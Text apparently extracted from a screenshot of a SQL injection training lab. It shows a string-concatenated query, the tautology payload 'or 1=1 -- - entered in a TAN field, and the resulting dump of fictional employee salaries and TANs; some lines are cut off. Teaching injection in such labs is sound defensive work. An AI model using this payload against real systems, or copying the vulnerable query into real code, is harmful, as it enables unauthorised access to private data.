 It is your turn!
You are an employee named John Smith working for a big company. The company has an internal system that allows all en
The system requires the employees to use a unique authentication TAN to view their data.
Your current TAN is 3SL99A.
Since you always have the urge to be the most highly paid employee, you want to exploit the system so that instead of view
Use the form below and try to retrieve all employee data from the employees table. You should not need to know any speci
You already found out that the query performing your request looks like this:
"SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "'";
✔
Employee Name: 1
Authentication TAN: 'or 1=1 -- -
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null